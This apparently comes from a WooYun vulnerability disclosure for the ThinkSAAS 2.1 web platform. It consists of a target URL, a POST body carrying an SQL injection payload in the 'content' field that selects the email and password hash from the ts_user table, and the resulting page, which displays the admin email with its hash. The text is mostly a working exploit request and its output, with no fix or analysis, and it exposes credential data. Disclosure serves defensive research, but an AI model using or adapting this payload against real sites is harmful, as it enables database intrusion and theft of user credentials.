 http://
/thinksaas/index.php?app=group&ac=after&ts=edo
Enable Post data
Enable Referrer
token=33363d88f42b8a4b344405ac5ef437cfef9ce2e2&afterid=1&title=butie-title-111111&content=butie-content-zhuru',`content`=(select concat(email,0x23,pwd) from ts_user limit 1)#
ThinkSAAS2.1
首页 ThinkSAAS 随便看看
小组|话题|用户
111111 | 设置 | 消息
退出 | 换肤
首页 小组 文章 相册 用户 搜索 动态 资料 任务 积分兑换 唠叨 同城 更多
2.1系统更好，更稳定。ThinkSAAS免费为所有用户升级到2.1
小组 → 111111 → title-111111
>返回111111
[]title-111111
来自: 111111 2014-02-21 17:35:43
butie-title-111111
admin@admin.com#2d3a95b35c70c4f2e8c13baef8f4a86e
取消审核 置顶 精华 移动 编辑 删除
butie-title-111111
admin@admin.com#2d3a95b35c70c4f2e8c13baef8f4a86e
编辑 删除 上移 下移
补贴
广告位468px
最新帖子
title-111111
热门帖子
title-111111
喜欢这个帖子的用户
还没有人喜欢，赶快来做第一个喜欢者吧^_^
广告位300px
www.wooyun.org